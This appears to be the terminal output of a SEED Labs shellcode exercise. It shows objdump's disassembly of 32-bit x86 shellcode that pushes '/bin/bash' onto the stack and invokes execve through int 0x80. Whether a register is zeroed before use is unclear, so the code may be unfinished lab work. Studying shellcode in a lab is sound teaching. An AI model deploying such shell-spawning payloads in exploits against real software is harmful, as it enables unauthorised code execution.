 [10/22/24]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh_t1.o
mysh_t1.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 d2                   xor    edx,edx
   2:   ba 68 61 62 63          mov    edx,0x63626168
   7:   c1 e2 18                shl    edx,0x18
   a:   c1 ea 18                shr    edx,0x18
   d:   52                      push   edx
   e:   68 2f 62 61 73          push   0x7361622f
  13:   68 2f 62 69 6e          push   0x6e69622f
  18:   89 e3                   mov    ebx,esp
  1a:   50                      push   eax
  1b:   53                      push   ebx
  1c:   89 e1                   mov    ecx,esp
  1e:   31 d2                   xor    edx,edx
  20:   31 c0                   xor    eax,eax
  22:   b0 0b                   mov    al,0xb
  24:   cd 80                   int    0x80